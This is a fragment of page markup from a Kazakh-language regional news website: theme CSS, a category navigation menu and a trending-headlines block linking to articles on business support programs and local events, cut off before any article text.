}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
opacity: 1;
}.tdi_48 .tdb-menu > li.current-menu-item > a,
.tdi_48 .tdb-menu > li.current-menu-ancestor > a,
.tdi_48 .tdb-menu > li.current-category-ancestor > a,
.tdi_48 .tdb-menu > li:hover > a,
.tdi_48 .tdb-menu > li.tdb-hover > a,
.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{
color: #ffffff;
}.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
fill: #ffffff;
}.tdi_48 .tdb-menu > li > a:after,
.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color: #e40000;
}
</style>
<style>
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a,
.tdi_48 .td-pulldown-filter-list li:hover a{
color: #e40000;
background-color: #fcfcfc;
}.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_48 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_48 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
.tdi_48 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
fill: #e40000;
}
</style><div id=tdi_48 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1310"><a href="https://oknews.kz/category/bugin"><div class="tdb-menu-item-text">Бүгін</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1313"><a href="https://oknews.kz/category/s-hbat"><div class="tdb-menu-item-text">Сұхбат</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1067 tdb-menu-item-inactive"><a href="https://oknews.kz/category/sayasat-o-am"><div class="tdb-menu-item-text">Саясат</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1322"><a href="https://oknews.kz/category/sayasat-o-am/prezident-tapsy-rmasy-n-ory-ndaj-oty-ry-p"><div class="tdb-menu-item-text">Президент тапсырмасын орындай отырып</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1065 tdb-menu-item-inactive"><a href="https://oknews.kz/category/e-konomika"><div class="tdb-menu-item-text">Экономика</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1319"><a href="https://oknews.kz/category/e-konomika/expo2017"><div class="tdb-menu-item-text">EXPO2017</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1318 tdb-menu-item-inactive"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar"><div class="tdb-menu-item-text">Мемлекеттік бағдарламалар</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1323"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/biznestik-zhol-kartasy"><div class="tdb-menu-item-text">&#171;Бизнестік жол картасы-2020&#187;</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1324"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/zh-my-spen-amtu-2020"><div class="tdb-menu-item-text">&#171;Жұмыспен қамту-2020&#187;</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/aza-stan-2050-strategiyasy"><div class="tdb-menu-item-text">&#171;Қазақстан-2050&#187; стратегиясы</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1326"><a href="https://oknews.kz/category/e-konomika/memlekettik-ba-darlamalar/olzhetimdi-baspana-2020"><div class="tdb-menu-item-text">&#171;Қолжетімді баспана-2020&#187;</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1321"><a href="https://oknews.kz/category/e-konomika/tehnologiya"><div class="tdb-menu-item-text">Технология</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-994 tdb-menu-item-inactive"><a href="https://oknews.kz/category/o-am"><div class="tdb-menu-item-text">Қоғам</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-996"><a href="https://oknews.kz/category/o-am/din"><div class="tdb-menu-item-text">Дін</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1069"><a href="https://oknews.kz/category/o-am/y-ly-m-bilim"><div class="tdb-menu-item-text">Ғылым-білім</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1076"><a href="https://oknews.kz/category/o-am/zhastar-2"><div class="tdb-menu-item-text">Жастар саясаты</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1316 tdb-menu-item-inactive"><a href="https://oknews.kz/category/tarih"><div class="tdb-menu-item-text">Тарих</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1519"><a href="http://oknews.kz/2013/11/o-t-stik-aza-stan-obly-sy-ny-tarihy/"><div class="tdb-menu-item-text">ОҚО тарихы</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://oknews.kz/category/tarih/t-l-alar-tarihy"><div class="tdb-menu-item-text">Тұлғалар тарихы</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://oknews.kz/category/tarih/tarihi-m-deni-ory-ndar"><div class="tdb-menu-item-text">Тарихи-мәдени орындар</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1048"><a href="https://oknews.kz/category/m-deniet/turizm"><div class="tdb-menu-item-text">Туризм</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1046"><a href="https://oknews.kz/category/tarih/salt-d-st-r"><div class="tdb-menu-item-text">Салт-дәстүр</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-995 tdb-menu-item-inactive"><a href="https://oknews.kz/category/m-deniet"><div class="tdb-menu-item-text">Мәдениет</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1052"><a href="https://oknews.kz/category/m-deniet/ajty-s-a-y-ndary"><div class="tdb-menu-item-text">Айтыс ақындары</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://oknews.kz/category/m-deniet/a-y-ndar"><div class="tdb-menu-item-text">Ақындар</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1059"><a href="https://oknews.kz/category/m-deniet/nshiler"><div class="tdb-menu-item-text">Әншілер</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1317"><a href="https://oknews.kz/category/m-deniet/teatr"><div class="tdb-menu-item-text">Театр</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1054"><a href="https://oknews.kz/category/m-deniet/zhazushy-lar"><div class="tdb-menu-item-text">Жазушылар</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1131"><a href="https://oknews.kz/category/m-deniet/sport"><div class="tdb-menu-item-text">Спорт</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1312 tdb-menu-item-inactive"><a href="https://oknews.kz/category/media"><div class="tdb-menu-item-text">Медиа</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-993"><a href="https://oknews.kz/category/media/tv"><div class="tdb-menu-item-text">Телеарналар</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1315"><a href="https://oknews.kz/category/media/gazetter"><div class="tdb-menu-item-text">Газеттер</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1081"><a href="https://oknews.kz/category/media/o-o-sajttary"><div class="tdb-menu-item-text">ОҚО сайттары</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1077 tdb-menu-item-inactive"><a href="https://oknews.kz/category/a-parat"><div class="tdb-menu-item-text">Керек ақпарат</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1079"><a href="https://oknews.kz/category/a-parat/any-tama-telefondary"><div class="tdb-menu-item-text">Анықтама телефондары</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1080"><a href="https://oknews.kz/category/a-parat/onlajn-kitaphana"><div class="tdb-menu-item-text">Онлайн кітапхана</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1343"><a href="https://oknews.kz/category/saualnama"><div class="tdb-menu-item-text">Сауалнама</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1409"><a href="https://oknews.kz/category/fotogalereya"><div class="tdb-menu-item-text">Фотогалерея</div></a><i class="tdb-menu-sep td-icon-circle-full"></i></li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_52  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_52{
margin-top:5px !important;
margin-bottom:0px !important;
}
</style></div><div class="td_block_wrap td_block_trending_now tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>
.td-theme-wrap .tdi_53 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_53 .td-subcat-item a:hover,
.td-theme-wrap .tdi_53 .td-subcat-item .td-cur-simple-item {
color: #444444;
}
.td-theme-wrap .tdi_53 .block-title > *,
.td-theme-wrap .tdi_53 .td-subcat-dropdown:hover .td-subcat-more {
background-color: #444444;
}
.td-theme-wrap .td-footer-wrapper .tdi_53 .block-title > * {
padding: 6px 7px 5px;
line-height: 1;
}
.td-theme-wrap .tdi_53 .block-title {
border-color: #444444;
}
.td-theme-wrap .tdi_53 .block-title > * {
color: #ffffff;
}
.td-theme-wrap .tdi_53 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_53 .td_quote_on_blocks,
.td-theme-wrap .tdi_53 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_53 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_53 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_53 .td-instagram-user a {
color: #444444;
}
.td-theme-wrap .tdi_53 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_53 .td-load-more-wrap a:hover {
background-color: #444444;
border-color: #444444;
}
.td-theme-wrap .tdi_53 .td-read-more a,
.td-theme-wrap .tdi_53 .td-weather-information:before,
.td-theme-wrap .tdi_53 .td-weather-week:before,
.td-theme-wrap .tdi_53 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_53 .td-post-category,
.td-theme-wrap .tdi_53 .td-post-category:hover {
background-color: #444444;
}
/* inline tdc_css att */
.tdi_53{
margin-bottom:10px !important;
padding-left:0px !important;
border-radius:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}
</style>
<style>
/* custom css */
.td_block_trending_now{
padding: 0 18px;
}.td-trending-now-wrapper{
display: flex;
align-items: center;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
transform: translate3d(0px, 0px, 0px);
overflow: hidden;
}.td-trending-now-wrapper .td-next-prev-wrap{
margin: 0 0 0 auto;
z-index: 1;
}.td-trending-now-wrapper:hover .td-trending-now-title{
background-color: #4db2ec;
}.td-trending-now-wrapper .td-trending-now-nav-right{
padding-left: 2px;
}.td-trending-now-title{
background-color: #222;
font-family: 'Roboto', sans-serif;
font-size: 12px;
text-transform: uppercase;
color: #fff;
padding: 2px 10px 1px;
display: inline-block;
line-height: 22px;
-webkit-transition: background-color 0.3s;
transition: background-color 0.3s;
cursor: default;
-webkit-user-select: none;
user-select: none;
}@-moz-document url-prefix(){
.td-trending-now-title {
line-height: 21px;
}}
.td-trending-now-display-area{
display: flex;
align-items: center;
vertical-align: top;
padding: 0 0 0 15px;
}.td-trending-now-display-area .entry-title{
font-size: 15px;
line-height: 25px;
margin: 0;
}.td-trending-now-post{
opacity: 0;
position: absolute;
top: 0;
padding-right: 119px;
overflow: hidden;
}.td-trending-now-post:first-child{
opacity: 1;
z-index: 1;
opacity: 1;
}.td-next-prev-wrap .td-trending-now-nav-right{
margin-right: 0;
}.td_block_trending_now.td-trending-style2{
border: 1px solid #eaeaea;
padding-top: 20px;
padding-bottom: 20px;
}body .tdi_53 .td-trending-now-title,
.tdi_53 .td-trending-now-wrapper:hover .td-trending-now-title{
background-color: #444444;
}.tdi_53 .td-next-prev-wrap a:hover{
color: #fff;
}.tdi_53 .td-trending-now-title{
color: #ffffff;
font-size:14px !important;font-weight:600 !important;
}.tdi_53 .td-next-prev-wrap a{
color: #000000;
}.tdi_53 .entry-title a{
font-size:14px !important;font-weight:400 !important;
}@media (min-width: 768px) and (max-width: 1018px) {
.td_block_trending_now {
padding: 0 6px;
}
}@media (min-width: 768px) and (max-width: 1018px) {
.td-trending-now-post {
padding-right: 107px;
}
}@media (max-width: 767px) {
.td_block_trending_now {
padding: 0;
}
.td-trending-now-wrapper {
flex-direction: column;
text-align: center;
}
.td-trending-now-wrapper .td-next-prev-wrap {
display: none;
}
.td-trending-now-title {
padding: 2px 10px 1px;
}
.td-trending-now-display-area {
width: 100%;
padding: 0;
display: block;
height: 26px;
position: relative;
top: 10px;
}
.td-trending-now-display-area .td_module_trending_now .entry-title {
font-size: 14px;
line-height: 16px;
}
.td-trending-now-post {
width: 100%;
padding-right: 0;
}
}
</style><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjEwIiwicGFkZGluZy1sZWZ0IjoiMCIsImJvcmRlci1yYWRpdXMiOiIxMCIsImRpc3BsYXkiOiIifX0=","custom_title":"\u0411\u0430\u0441 \u0436\u0430\u04a3\u0430\u043b\u044b\u049b\u0442\u0430\u0440","navigation":"","style":"","f_title_font_size":"14","f_title_font_weight":"600","f_article_font_size":"14","f_article_font_weight":"400","header_text_color":"#ffffff","header_color":"#444444","next_prev_color":"#000000","block_type":"td_block_trending_now","title_padding":"","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","articles_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_trending_now";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "1681";
block_tdi_53.header_color = "#444444";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "337";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_53" data-start="" data-timer=""><div class="td-trending-now-title">Бас жаңалықтар</div><div class="td-trending-now-display-area">
<div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6457/damu-%d2%9boryny%d2%a3-ba%d2%93darlamalary-ayasynda-%d2%9balaj-%d2%9boldau-alu%d2%93a-bolady" rel="bookmark" title="«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?">«Даму» Қорының бағдарламалары аясында қалай қолдау алуға болады?</a></h3>
</div>
<div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6450/%d3%a9rleu-ba%d2%93darlamasy-bojynsha-nesie-beru-onlajn-format%d2%9ba-k%d3%a9shiril" rel="bookmark" title="«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді">«Өрлеу» бағдарламасы бойынша несие беру онлайн форматқа көшірілді</a></h3>
</div>
<div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6435/tojs%d2%b1lu-nartaj-basty-ma%d2%9bsat-za%d2%a3dyly%d2%9b-pen-%d2%9bo%d2%93amda%d2%93y-%d2%9bauipsizdikti-%d2%9bamtamasyz-etu" rel="bookmark" title="Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету">Тойсұлу Нартай: Басты мақсат — заңдылық пен қоғамдағы қауіпсіздікті қамтамасыз ету</a></h3>
</div>
<div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6432/k%d3%99sipkerlikpen-ajnalysamyn-dejtin-zhastar%d2%93a-%d2%9boldau-k%d3%a9p" rel="bookmark" title="“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”">“Кәсіпкерлікпен айналысамын дейтін жастарға қолдау көп”</a></h3>
</div>
<div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">
<h3 class="entry-title td-module-title"><a href="https://oknews.kz/6428/t%d2%afrkistanda-zhe%d2%a3is-k%d2%afni-atap-%d3%a9tildi" rel="bookmark" title="ТҮРКІСТАНДА ЖЕҢІС КҮНІ АТАП ӨТІЛДІ">ТҮРКІСТАНДА ЖЕҢІС КҮНІ АТАП ӨТІЛДІ</a></h3>
</div>
</div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left" 
aria-label="prev" 
data-block-id="tdi_53"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right" 
aria-label="next"
data-block-id="tdi_53"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_55{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_57,
.tdi_57 .tdc-columns{
min-height: 0;
}.tdi_57,
.tdi_57 .tdc-columns{
display: block;
}.tdi_57 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_59{
vertical-align: baseline;
}.tdi_59 > .wpb_wrapper,
.tdi_59 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_59 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_59 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="6367" data-autoload-type="" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article
id="template-id-6106"
class="post-6106 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_61{
min-height: 0;
}
</style><div id="tdi_62" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_63,
.tdi_63 .tdc-columns{
min-height: 0;
}.tdi_63,
.tdi_63 .tdc-columns{
display: block;
}.tdi_63 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_63 {
margin-left: -20px;
margin-right: -20px;
}
.tdi_63 .vc_column {
padding-left: 20px;
padding-right: 20px;
}
}
</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_65{
vertical-align: baseline;
}.tdi_65 > .wpb_wrapper,
.tdi_65 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_65 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_65 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_65{
width:calc(100% - 320px) !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:calc(100% - 250px) !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:2px !important;
width:100% !important;
}
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_67{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_67,
.tdi_67 .tdc-inner-columns{
display: block;
}.tdi_67 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_69{
vertical-align: baseline;
}.tdi_69 .vc_column-inner > .wpb_wrapper,
.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>
/* inline tdc_css att */
.tdi_70{
margin-top:8px !important;
margin-bottom:8px !important;
width:90% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_70{
width:100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
width:100% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
width:100% !important;
}
}
</style>
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
